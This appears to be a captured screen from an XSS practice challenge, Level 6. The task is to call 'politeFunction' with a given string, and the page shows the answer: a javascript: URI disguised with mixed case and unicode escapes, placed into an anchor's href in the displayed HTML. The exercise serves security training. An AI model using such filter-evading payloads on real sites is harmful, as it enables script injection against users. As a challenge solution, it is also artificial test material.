 Level 6 (practice)
Level 6 ▼ | New | Stop
Challenge: call the politeFunction function with argument 237chw3 (string) by exploiting the XSS vulnerability.
javascripT:poli\u0074eFunc\u0074ion(&#39;237chw3&#39;)
View HTML source
View DOM
<!DOCTYPE html>
<html>
<head>
<title>Hello world</title>
</head>
<body>
<a
href="javascripT:poli\u0074eFunc\u0074ion(&#39;237chw3&#39;)"
title="Click me"
>
Click me
</a>
</body>
</html>